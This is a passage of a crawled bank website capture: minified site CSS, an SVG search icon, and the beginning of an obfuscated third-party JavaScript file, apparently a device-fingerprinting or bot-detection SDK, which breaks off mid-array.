.prevArrow:not(.slick-disabled):hover svg{stroke:#1d252c}body.redesign .resource-center .filter-by-categories .categories-slider .slick-track a.filter-item.active,body.redesign .resource-center .filter-by-categories .categories-slider .slick-track a.filter-item:hover{background-color:#003a5d}body.redesign .resource-center .resource-center-list .resource-search-status .js-start-new-search{color:#003a5d}body.redesign .resource-center .resource-center-list .resource-item a .info .info-wrapper .type{background:#003a5d!important;color:#fff!important}body.redesign .resource-center .resource-center-list .resource-item a .info .info-wrapper .blurb{color:#1d252c!important;font-weight:600!important}body.redesign .resource-center .resource-center-list .resource-item a .info .cta{color:#003a5d!important}body.redesign .resource-center .resource-center-list .paging ul.pagination li a{color:#1d252c!important}body.redesign .resource-center .stages-slider .slider .nextArrow:not(.slick-disabled) svg,body.redesign .resource-center .stages-slider .slider .prevArrow:not(.slick-disabled) svg{stroke:#003a5d}body.redesign .resource-center .stages-slider .slider .nextArrow:not(.slick-disabled):hover svg,body.redesign .resource-center .stages-slider .slider .prevArrow:not(.slick-disabled):hover svg{stroke:#1d252c}body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:focus .photo::after,body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:hover .photo::after{background:rgba(17,95,120,.3)}body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:focus .content,body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:hover .content{background-color:#003a5d}body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:focus .content .cta,body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:focus .content .headline,body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:hover .content .cta,body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide:hover .content .headline{color:#fff}body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide .content .cta,body.redesign .resource-center .stages-slider .slider .slick-list .slick-track a.slick-slide .content .headline{transition:.5s;color:#003a5d}body.redesign .show-results .results{max-height:99999px!important}body.redesign .search-locations-wrapper{position:relative}body.redesign .search-locations-wrapper div[data-sf-element="Column 2"]{position:unset!important}body.redesign .search-locations-wrapper div[data-sf-element="Column 2"] .search-locations__icon-wrapper{width:3.125rem;height:3.125rem;background-color:#d39000;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center}body.redesign .search-locations-wrapper div[data-sf-element="Column 2"] .search-locations__icon-wrapper .search-locations__icon{background-image:url(/images/default-source/icons/fmbr-icons/map-pin-icon.svg);width:1.5rem;height:1.875rem;filter:invert(97%) sepia(4%) saturate(0) hue-rotate(162deg) brightness(108%) contrast(100%)}body.redesign .search-locations-wrapper__divider{width:1px;margin:2.375rem 0;background-color:#fff}@media (max-width:991.98px){body.redesign .modal-speedbump-form.variation1 .modal-content{width:unset}body.redesign .search-locations-wrapper div[data-sf-element="Column 2"],body.redesign .search-locations-wrapper__divider{display:none}}body.redesign .search-locations.search-locations-index form{display:grid}body.redesign .search-locations.search-locations-index form .search-locations-index__header{font-size:1.125rem;color:#fff;margin-bottom:1.25rem;text-transform:uppercase;letter-spacing:.9px;font-weight:600;line-height:25px}body.redesign .search-locations.search-locations-index form .search-locations-index__content{margin-bottom:.9375rem}body.redesign .search-locations.search-locations-index form .search-locations-index__content>:not(:last-child){margin-bottom:.875rem}body.redesign .search-locations.search-locations-index form .search-locations-index__submit{margin-left:auto}body.redesign .adds-results-main-wrapper .filters-title{font-weight:500;text-decoration:underline}@media (min-width:992px){body.redesign .quote-row{padding-top:1rem;padding-bottom:1rem}body.redesign .quote-row .quote-column{padding-right:6rem}body.redesign .adds-results-main-wrapper .addsearch-filters-checkboxgroup label{padding:14px 2px}}body.redesign .adds-results-main-wrapper .addsearch-searchresults .adds-hit-title{line-height:1.0625rem}body.redesign .adds-results-main-wrapper .addsearch-searchresults .adds-hit-title a{color:#003a5d;line-height:1.0625rem}body.redesign .adds-results-main-wrapper .addsearch-searchresults .adds-hit .adds-hit-title a{color:#003a5d!important}body.redesign .adds-results-main-wrapper .addsearch-pagination button{border-color:#737373}body.redesign .adds-results-main-wrapper .addsearch-pagination button[data-active=true]{background-color:#003a5d!important}body.redesign .adds-results-main-wrapper .addsearch-sortby{width:170px}body.redesign .addsearch-searchfield button{background-color:#003a5d!important}body.redesign .addsearch-searchfield button:hover{background-color:#1d252c!important}body.redesign .sf-icon-xxs{fill:#fff!important;color:#fff!important}body.redesign .asidePromoWrapper div.asidePromo{padding:1rem;background-color:#003a5d}body.redesign .asidePromoWrapper div.asidePromo .blurb,body.redesign .asidePromoWrapper div.asidePromo .blurb *{color:#fff}body.redesign .asidePromoWrapper div.asidePromo .blurb .title{line-height:1.3}body.redesign .speedbumpPopup .regionSpeedBumpModal .modalBox{max-height:26.5625rem}body.redesign .speedBumpModal .modalBox{display:flex;flex-direction:column}body.redesign .speedBumpModal .modalBox .notice{font-size:1.125rem}@media (min-width:992px){body.redesign .speedBumpModal .modalBox .notice{font-size:1.375rem}}body.redesign .speedBumpModal .modalBox .ctas{margin-top:auto}body.redesign .team-members .member-item{background-color:#cfd2d3}body.redesign .team-members .member-item .member-name{color:#003a5d!important}body.redesign .team-members .member-item .member-name a{color:#003a5d!important;font-size:1.25rem}body.redesign .team-members .member-item .info .job-title{font-size:1rem;font-weight:600}body.redesign .team-members .member-item .info .license{font-size:1rem;font-weight:400}body.redesign .testimonial-listing-widget .tile .title{color:#003a5d!important}body.redesign .testimonial-company-details .header,body.redesign .testimonial-details .text .author-info>*{color:#003a5d}body.redesign .utility-container{padding-top:.35rem;padding-bottom:.35rem}body.redesign .utility-container .container{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;-moz-column-gap:1.25rem;column-gap:1.25rem}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta .utility-container a.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta .utility-container a.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.btn-black.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.btn-black.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.btn-outline-black.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.btn-outline-black.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.btn-primary.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.btn-primary.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.st-dropdown-menu-item.btn-default:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.st-dropdown-menu-item.btn-default:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.st-dropdown-menu-item.btn-open-account:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.st-dropdown-menu-item.btn-open-account:hover,body.redesign .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.st-dropdown-menu-item:active,body.redesign .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container a.st-dropdown-menu-item:hover,body.redesign .results-content .results .no-results .cta .utility-container a.btn:active,body.redesign .results-content .results .no-results .cta .utility-container a.btn:hover,body.redesign .utility-container .btn.btn-black:active,body.redesign .utility-container .btn.btn-black:hover,body.redesign .utility-container .btn.btn-default:active,body.redesign .utility-container .btn.btn-default:hover,body.redesign .utility-container .btn.btn-open-account:active,body.redesign .utility-container .btn.btn-open-account:hover,body.redesign .utility-container .btn.btn-outline-black:active,body.redesign .utility-container .btn.btn-outline-black:hover,body.redesign .utility-container .btn.btn-primary:active,body.redesign .utility-container .btn.btn-primary:hover,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta a.st-dropdown-menu-item:active,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta a.st-dropdown-menu-item:hover,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item:active,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item:hover,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-black.st-dropdown-menu-item:active,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-black.st-dropdown-menu-item:hover,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-primary.st-dropdown-menu-item:active,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-primary.st-dropdown-menu-item:hover,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item.btn-default:active,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item.btn-default:hover,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item.btn-open-account:active,body.redesign .utility-container .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item.btn-open-account:hover,body.redesign .utility-container .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:active,body.redesign .utility-container .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:hover,body.redesign .utility-container .results-content .results .no-results .cta a.btn:active,body.redesign .utility-container .results-content .results .no-results .cta a.btn:hover{border:1px solid #d39000}body.redesign .utility-container .utility__brand img{width:13.0625rem;height:4.375rem;margin-left:-.8rem}@media (min-width:1200px){body.redesign .utility-container{padding-top:0;padding-bottom:0}body.redesign .utility-container .utility__brand img{height:8.125rem;width:19rem}}body.redesign .utility-container .utility__menu{margin-left:auto}body.redesign .utility-container .utility__menu .utility-menu__about-us,body.redesign .utility-container .utility__menu .utility-menu__find-a-branch,body.redesign .utility-container .utility__menu .utility-menu__help{font-size:1rem;line-height:1.36;color:#1d252c;text-decoration:none;font-weight:400}body.redesign .utility-container .utility__menu .utility-menu__about-us:active,body.redesign .utility-container .utility__menu .utility-menu__about-us:hover,body.redesign .utility-container .utility__menu .utility-menu__find-a-branch:active,body.redesign .utility-container .utility__menu .utility-menu__find-a-branch:hover,body.redesign .utility-container .utility__menu .utility-menu__help:active,body.redesign .utility-container .utility__menu .utility-menu__help:hover{color:#1d252c;text-decoration:underline}body.redesign .utility-container .utility__menu .utility-menu__about-us,body.redesign .utility-container .utility__menu .utility-menu__find-a-branch{margin-right:1.25rem}body.redesign .utility-container .utility__menu .utility-menu__help{margin-right:1.5625rem}body.redesign .utility-container .utility__menu .utility-menu__open-an-account{font-weight:600}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container .utility__searchBox a.st-dropdown-menu-item,body.redesign .utility-container .utility__searchBox .btn,body.redesign .utility-container .utility__searchBox .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item{padding:.6875rem}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container .utility__searchBox a.btn-black.st-dropdown-menu-item,body.redesign .utility-container .utility__searchBox .btn.btn-black,body.redesign .utility-container .utility__searchBox .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item{position:relative;width:2.75rem;height:2.75rem;font-size:1.5rem}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container .utility__searchBox a.btn-black.st-dropdown-menu-item em,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container .utility__searchBox a.btn-black.st-dropdown-menu-item i,body.redesign .utility-container .utility__searchBox .btn.btn-black em,body.redesign .utility-container .utility__searchBox .btn.btn-black i,body.redesign .utility-container .utility__searchBox .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item em,body.redesign .utility-container .utility__searchBox .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item i{position:absolute;top:.5625rem;left:.5625rem}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .utility-container .utility__searchBox a.st-dropdown-menu-item>*,body.redesign .utility-container .utility__searchBox .btn>*,body.redesign .utility-container .utility__searchBox .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item>*{display:block;filter:invert(100%) sepia(100%) saturate(0) hue-rotate(176deg) brightness(109%) contrast(101%);width:100%;height:100%}body.redesign .utility-container .utility__searchBox span{background-position:center;background-repeat:no-repeat}@media (max-width:1199.98px){body.redesign .utility-container .utility__login,body.redesign .utility-container .utility__menu,body.redesign .utility-container .utility__searchBox{display:none}}body.redesign .gray-box{background-color:#cfd2d3;padding:2.25rem}body.redesign .section-padding{padding-top:3rem;padding-bottom:3rem}@media (min-width:768px){body.redesign div.home-communities .video-wrapper iframe{height:290px}body.redesign .section-padding{padding-top:4.5rem;padding-bottom:4.5rem}}body.redesign .modal.show{z-index:100000001}body.redesign .video-listing-widget .tile .title{color:#003a5d!important}body.redesign .video-listing-widget .tile .title .play-button{border-color:#53575a!important;transition:.2s ease-in-out}body.redesign .video-listing-widget .tile .title .play-button .fa-play::before{color:#fff}body.redesign .video-listing-widget .tile .title:hover .play-button{transform:scale(1.1)}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/search-icon.svg
body_size: -1639
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.11 20.01">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2">
    <path class="cls-1" d="m19.81,18.61l-5.2-5.2c1.3-1.6,2-3.7,1.8-5.8s-1.1-4-2.7-5.5S10.11-.09,8.01,0C5.91,0,3.91.91,2.41,2.41S.11,5.91,0,8.01s.7,4.1,2.1,5.7,3.4,2.5,5.5,2.7,4.2-.5,5.8-1.8l5.3,5.2c.2.2.5.2.8.2s.5-.3.6-.5c-.1-.4-.1-.7-.3-.9h0ZM3.51,12.81c-.9-.9-1.5-2.1-1.8-3.4-.2-1.3-.1-2.6.4-3.8.5-1.2,1.3-2.2,2.4-3,1.1-.7,2.3-1.1,3.7-1.1s2.6.4,3.7,1.1,1.9,1.8,2.4,3,.6,2.5.4,3.8-.9,2.4-1.8,3.4c-.8.8-1.8,1.4-2.9,1.7s-2.3.3-3.4,0-2.3-.9-3.1-1.7h0Z" />
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cds-sdkcfg.onlineaccess1.com/common.js
body_size: 173035
content:
(function p(G,m,c,x){var fI={},fn={};var fQ=ReferenceError,fB=TypeError,fV=Object,fa=RegExp,fz=Number,fb=String,fj=Array,fE=fV.bind,fp=fV.call,fs=fp.bind(fE,fp),Y=fV.apply,fw=fs(Y),J=[].push,t=[].pop,n=[].slice,R=[].splice,d=[].join,W=[].map,F=fs(J),X=fs(n),O=fs(d),h=fs(W),I={}.hasOwnProperty,S=fs(I),N=JSON.stringify,C=fV.getOwnPropertyDescriptor,fq=fV.defineProperty,ff=fb.fromCharCode,y=Math.min,fk=Math.floor,fL=fV.create,w="".indexOf,e="".charAt,o=fs(w),fZ=fs(e),fX=typeof Uint8Array==="function"?Uint8Array:fj;var l=[fQ,fB,fV,fa,fz,fb,fj,fE,fp,Y,J,t,n,R,d,W,I,N,C,fq,ff,y,fk,fL,w,e,fX];var H=["_AFe2R6GurQdvC9U1VK8","iWMS5ljjpYAdp20","VjdAjhKSpJBGvG5wn3OsPa3SOC0bHxlv613aSW_JXbWpre8ctWyTylYW7u8","15L5MagGGznxAcjLPNw","eBdevFM","\uD83D\uDC70\u200D","OFoCwV-si9F87Eo","3C1m9y6r2_IbhCEV43KPN4_yRBI","value","jVA9qXH6kMJL4w","1suKSNdeNRfdXePTDL919GEG_6M","iDhwgG0","G96XCMxXfHKAdqykXa1i7Q","a70","AuK5O_trRT_wLw","tLPSTJwb","innerText","kgplryHJjNM-ogprrwW4VJquGA8JJi5C","16P5","sxdl6WM","Element","g-Kbd-8","Jy5ehQThrfwG","uNKRCM1XOWrIc6nzeOk5nGg","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_=","5a_HXsA","fromCharCode","qprUAZgySEGXN4a5cQ","AH8b307yp_NY91dG","svg","8BVY2BiPysEWrzIx","MDAZmU4","SuWrasQKXkf_WuakPc5lkkwD","NRN9lQ","5gdlpSmK_YIM0ERDpR3o","xR5juz_yl8hqsBZ1hBS0ag","yueqcoQEZEA","9nAf4EE","GkAVzlv-rak","a_yfCplVJk2faaKua4s","uofwNZlVb3qOW_OkFrgN","qgM","frameElement","xrjwHr8GBF-JcZCoHZ9W3lIj","j7TfEsZ1AR-9cLn3TA","t4XSCol6JGyGFOXwFKtd9gM","MuKjcdg","21","ljAm_2LQm9F5jxFypUX2HJbSSVlIL2BVjn6tMw","Ljdm5w","\uD83D\uDEB5\u200D","AStqtCK20b0uhi4s_ESaVo4","mTYwuGE","XZX4MOR7WWu1CQ","sYbpLqg","9YL7Lq4uT2mpCtXSCJBay1M","T0oa0kXEtZhRwA","NVsGnwTL0I8Hpg","kcWW","9-WjIr1KUHqkDIacB-Ze7Ak4ud6H9Lc","j57LGo4SKkmGYfvZXeElqA","querySelector","bNK0JIss","t5P-NaABSB7LAg","map","lToRwUXVmMxJixJ_","_1E","","qrrlA64fGkaXZqS9HZtO","\uD83E\uDE94","OE0M2xnJksAnxVs67xyhbw","LN2","performance","OffscreenCanvas","FXYcnE3Jrc0","6koD91LrtpVqo3AM2kk","Isw","O7P8NLsucluh","multipart\x2Fform-data","arguments","oQ1F9hWNr7xZmXVs","BNG-Nec","yMigAIREdBU","fM2uBuNzFzKGGcqebPc","y_yZU-E","concat","lPSuLvN5Air1TNPHLqhc3V0ml8qT_aDcK7Ux44o0zTotOGmGP6YVZpKjWTzeNhVd-wz6z1VVXDIL-mtuXG16-j54SL6RzUU","p-uERZcmRA","hXVy7Dg","removeEventListener","FnU5_VLIi7dt","gdj8YagkGw","some","IO-iSbR-","x4jBEqgVGECTaJiy","a8Lsea80EFQ","qLrIWI0AZy-VCruACc84vyo","8rHbH7AHV1qZKOg","2L7ZEo0ENVmEfK7SQu80sw","Date","jqnQCMtNalyTIO-APLhq4zhjt5ivhobIOYxOoelYtiY","23YCmBndkppL9Ghfjg","min","IClxoyrZ","G7LZOM8fYUyFMb2vL5xf5HgX-LH4uIfHMKk7zqUw9Q","Reflect","pop","Uint8Array","tTMk0DKyxuJt3TE9l2HCf8eAfCFJeCA","frame","g5bSc4Iz","[base64]","Y3cK3B-1tb1E3Q","klwJ3gSC6g","pmEM3ACdl5Jmlw","jNagfOkdEF3kArvLP9I","JB1xoiTE","b67ENNlPZGOgIumcPqc","ytj4N79HGg","3lEVgx3-6e0erD0tu13se7OVPmI1SRZn2UKICy_mWw","name","Math","_-s","Z43BG5sR","neOJFIZwJUXdRIk","JJHVW9QbbinkPuf5DdQG","WgxDrR2q2e46yBIDmxrmc7WcJQ","C8PFNfY","YQhi7SygneEj","GsSXStAhNWjWPKHbDfBFrnAupauoxdvoNtIarf0k","TjU3vG7jnPIDww","decodeURIComponent","x9anfNUgJA","^[\\x20-\\x7E]$","\uD83E\uDDAA","buW4Zvc","l9CCV85WIDvERPzXA4J38GIf97w","XM-FM-5wZgOfeY6q","vcalevxgSmHtT_o","gs-QNNV4","S_E","8kY94WGWtrVKpzBh1GDSO_vh","eoH9ZJE5TGqrN8jOFIYL0lJ62PzKrefAbq0","IcDDTJAeMly3NPfGHfY","ySxf-nu6kupUv1Jsu2rK","sojNGo4KfXaJNr-REuk3uSBFtKCtw9yqT8wSyuZqgFtRf0SoR9ZZFfDUDQe7TEBH0nCRr3ouO3xqzgA5c0YRg1UeP9j6oCIuJCyUsBcuxi51Yhs4kleY5ZD3FNI","1UgNywaA46V16A","IBQ","ArrayBuffer","3s62LPxNF0rzSO79","Sg1Ahz-Y6IIAtSQTw324f7bQNC4","documentMode","USVz4D2-woMFmgo9oSDEfNaZ","true","zG8Z8wXYgItsnmh-0USwCQ","sort","rq_GUtYneiqUK_nJPsgntGJD-aS8m9mpUswd2-psnhlGb1ngApRQGe_UBRf_AQ5M0mKR5nV6KW0o1Ro","Q1QXyEGwmdlz8kM5ky-tDo-wXg","\uD83E\uDEDC\u200D","UeuCBJRucUiNMKe7IfxzwygDheS2","ILPZFbwzTi-lOag","CNC4JplvCluyWQ","h7roV5ZRdxOPLw","BzwVkEXe4K4z3A","JO2PQ9kkRknOduKP","9M2eec1yazjN","iqHJCpcdax3WaLWwHPwouC5B5e-aiZq8JYkI7L8Y-HlpIH_INKJHGpjENy27bjtJ3CPX61JiahN5wRdMCBVV","24nUKJ8VJkWbdZs","8gRBzBCQq8ED_m5hy0G-PrjTLG50DUVrgwfzVTyDDp4","Tngzxw_Np6ss9nRUxFmYFQ","hPuxevRjUDb8BpGZOpNC3lMhipzJ8rOPabgx18Fln3s","3OCZW8NKRDqYQbe1Vw","Jh1yuCGkxJ5cnkoP7E-xLg","JwlMkwGDsZ1Suw","DPb_erg","K5ffIN1lKic","LCR56m-H","1cOyL_ZmZQ","5JH8daBZXk6VFb4","V_aFX5oUXnTvb6_oTvgfngUUxdXtyPM","HiELl0jKocMA_Dd_gXymPvXEJn0yDVMywg_DHWuILg","DLLtJ_FmP2O4Fg","o4r7IalZWg","submit","7SVFgiTHmM860whJkQCq","5JHiDPQpKXe2Wg","t_GAVPMGdQXq","length","DVYo72TVtftW","gIHnWews","2lREhAep9L5eunEj0Q","azNx7GySkrdv4Vtp6Tk","bubbles","1","v24S308","NU51oj6Cwrd-vUEY9k2PCZzp","console","igNdo0fa","gTJtqR3f3Ico324l7h-rR478U1FUOxUdxD3y","XU4NzFij-4lB1TQowXU","UIEvent","oK_CPYEuNVOOH_GeG6Vs-HAE4pXgqI3kJA","detail","xNGOSZ81TBrbdfmidPobuVo","Hel$&?6%){mZ+#@\uD83D\uDC7A","AA1UlALnwIgjsQ","_Ad80jnqxNE","Hs2mR9M2b0qLP-g","i01FrSms6eR9ulQXwmndE7itO0E3","OAAj4mDJhw","join","3eyyT7gITFvcKw","reduce","PEgk50r9y5I","nB4fn07G46N_6ygXxQ","bSxCnQb8s_gYtCtKkyPcdaLhNic4CUF0pBuRK3u4BICDqLNnwXLZlTYLkNp3oIDaP_ENZeSy7Yrp","ZvmzIuJ6AE71S9f9YrNA1FY5jN3Nr6HcJL1lvN4b62M8FDnUc-4gLYypZWvLdDowvwbtlw9DUBBStH0BGC5s-CRgTqWG","2zBAhmOi_esTyjA","XSBovTc","HC14vjGs3_sskgoZ-VyGG5DyFx4IJHAe5yyjMlH1Bvnii71V7WOlqBM7gfUL5cq1dpolF9STzbPdbaL2","CndUgVKdpoNDrnhxnX-p","QtS3bN4sVgw","O0QAz1Xgo55X6XAU","DN0","getOwnPropertyDescriptor","OJ33BLUjUXG_XI7eJLtJ3FIpkN3xm6bBVYI","P7r1GO9-MEO2T9M","D5LXRfM","JSON","zsGocq0lKQb8VPKoSA","2OqKZ_ZuEHs","0dSgLqhQWkujQ9rwVblbyFE5y5rA5aHGfw","\u3297\uFE0F","tD5Xwki7q69SrzAb","v9acGMBTUx7GKq2mG5w","lastIndexOf","wYb-K742DlqqVJPk","tRVqgy6PwO8_jE9B","start","DZrdEq9UEl_i","c--JHYBXPGTFafjaOoMsv2RYrfo","0ls1pj_9","kUp_6j-qjdpItUhmoXXUEonrNkZlcUwY","iJb8Id54eyKgBo8","2S48snfi-pQU_A","pprqLLtCaxvm","c4DTAA","crLtKIYjTT7pBtCPT_AWhx1PldD7ur8","jmw","LpT0ZvwGATbuR8LVAoIJqE50_w","i67jKrs8QSWyG9iBQcUYhA","S4r_fQ","KQJsrGOw2_sxyQ","lxhBzg6QvcUCxQ","6f6vb8htGyb3","FALSE","UYjMQ606XheqCQ","j3Zj-33bx6tZ","log","BKXXLospakQ","Jw5g4SCn1-UnlAkI-mGmEpL4XwVJMnII_lzvK0HgGPLz","R66ocfJsMmTnPq3CCA","NEIfw3X0gg","TypeError","charCodeAt","dispatchEvent","Sgd0tz7zr5U","87iSDMlPfTs","JR0","document","mZDBKIgJH1SLaI7_I5AGzWo","3FR65jaikvFJt0R_nGrcHI31MkRm","7t4","-2\u202ETAukJRVYG\u202D","href","yP24b_h6CwHp","4Ny7fv8HBQnuFJH2atdtjEdHlpHX_e_THA","6GJx5SGm0qVCrllOtBaLF9E","ffWBV8UrCV7MasioDPU","zU49oS_Gj-QinAYP","\uD83D\uDDFA\uFE0F","cq2ZFch4aTyvS62ATIg","8idSsVCAzOYjmA8DiATBUovF","xt_9","TSN19T-9gb51u2UBtimJTw","iterator","zJjBHpYAYluAP6CkXukwvT5Hseq12tKzQMEM1ONBoQ","QnQKimjBsuR78TxD1HqkC_XOICg_Fg","Float32Array","put","3FcX9RKLjpNZ4yg","1j4gu3jn2vluxGc","KqnxLYwWRCazDQ","D5HMAaMoVhCxCa-s","Lih8tDm_iqlzi1ZIpw","mwQR9COO-t1K4Qges3f9XdG1TQVsWhUPhn34VxrGadT4i9gArR-N7hRexKFV1dShHd0","Function","charset","NJjCIM8QeH3F","pYXKHIAFaAqdO6asTeA2_TxLvrOxjN2k","empty","ntOkH-ZXGFP7","V1YJy3n5sIw","defineProperty","zmsTx1KsutJitQ9d","XO64fMtnG3LlT_3CP55DhUkv1vvC5a7QIQ","CMyMepVGAR_CLeuzZOc1qzdf","onload","sW5OzAWZsg","JyUK3RPN4_8d-yw","Y4T6SpkbOFz0H_7EC9k","OSlbsFjgyg","1qn2e4MGUg","nodeType","wMisdeQlE2ip","VSN6nxw","CcLhcqssRn3fLcmxYPBUvAt4jICs6trdMedOpY0jzXA","WEkp3FH9vbNj","-yxwnXSy3ZIFkA","fFo82T692fkF_HB_wA","jdeoIOB2Hm-yRdrUOw","tagName","mIvCD5EP","input","n6A","zUMf02ymjY8","L4r_EaY","N30EkDH26_8tsxs7","1YP5fsAfdRK3AcU","jbHDfY8","\uD83C\uDF0C","9n0LyAP3o5lL9CIrryv3ZuaFYSx-XwVlgR7HQS-SccuT-MEpkAWX2GQJ9JV8lqzCFqhDbafv_8OuDNXK5IiaUdnR5BwzKvnq4u95B5KtUuei","T-2rcuVvEEk","capture","K1kKigHp2ZsU","eD1HsEaH5cN8-FRy","2IeEVd1yMmmPfLbjBqNu5H4U95KB","0Gwzslntkc1W3k8","fAZHghqL","8mUYzEbhschL","substring","8IjaFoUfIFuccPDDRg","H7zzfo0rXBS_C4iqPNkEnx1v","ssGRUY0IXxXeZvudbOgItw","xBtAkQLC","01gMxk_O_9w_-isw1SM","YCdCwU6ing","8UsahUHa795E5g","qfmqYPpx","Rx9zpj63zukm1Vcr8VWEFZCjCVIReW0Dqni1YEToGKPr1qVQ83u9sU4rnfAf9cKlK4gtHtmbxMHzT5eDsNT9YObjxQ","NStfmgLw8P9CvGJV2w","RMyVRg","czFlhBzUlognpDR39BagWw","3MWbG9Fi","4i5SpFuO1NQRqygm","2-u1cqog","AvO1cdZWMELPdNHPFblxvkUE5MA","It-OUtg0fGzC","MR5BmBw","G0l-nSfT2ssqzEI","Jytk4i2Po4YgnhZx","ePK-beB6SXe1GZfTcoxP20g6x5nw-ffJSatrgJ1_iAkEUEfq","QqS6YfhOExmhbw","qVsEgUPouZ1TxiU","STwyvXf-jfUf2R0R5lPTSY7tXlMJ","U7OyPfk","gJ_pDIl0cWs","8CdJ32y1n7EepWM","xrnzOLYhEm6rEoXAO90LnRdzhsHIsOLMPOBx4p0m1DUwUX0","qnQf_gH9qw","ATtE1Q-Jqw","G9TQSZUZf2j4DOrTAQ","xZfnGq0FU3KnYw","^https?:\\\x2F\\\x2F","I7HJT7scMQ","80","cMGfYMl7IyjWMu6OQQ","TDVytze0rapO","M9KedIRIbjuyIZa_","event","MvO-NOseESP6dJg","J1ARvkDt","PAM","8bTJJ90EP2_zR83_NZJmvGIKoO3g","2c66531f4f4c4159","60hbuju_7cJqvkMMxw","Gei4ec59HHP1Xt7WJp5Tg3M8","HzFasWDbw8g0lVsqkxepToHeAFEbIDhBnT61CgvSOazrh95N-B-__Usl4PsU","[xX][nN]--","zHwa8Q7W9bxuiRkl5k63IbrFbz8vf1EF","2ZP_YbE8HDf-C8yVNb8O1wlo1ZmN8_2MM_w7uZ8rnD0wbXaeeA","3ofaEc0BUj3d","isArray","slice","aUY55X_hz7ZwhR8RmBzcVsy6AgM","ksWYYcxaS0mzdNHCNw","cDdImRvxvewDnw","FuSnM5V9Bk3lTA","gOCRHNopFS_obg","Promise","toLowerCase","LBlQkwCI0usa","W4Q","CwV7pXDC7-QUvGoVrCw","WwFPsg0","_h5drhWns-g","RzZI2RaK5rQ","_v6SCoVYK26FdKS1QZNI4XUOhA","tSVEmiGV94QLsSc40A","8hpwsjikjQ","p77KMOZ5BzHTEqGc","vgFC-Tf6q_1PpF9upVPIK4rj","complete","kYrgY7oxRTK0BdqbN4pQ0Qg1","pjBjuzKO7tEijQ","enctype","XQFhkWaxm9kC_2NYnS7O","CmQmuDzetvRo-iY","m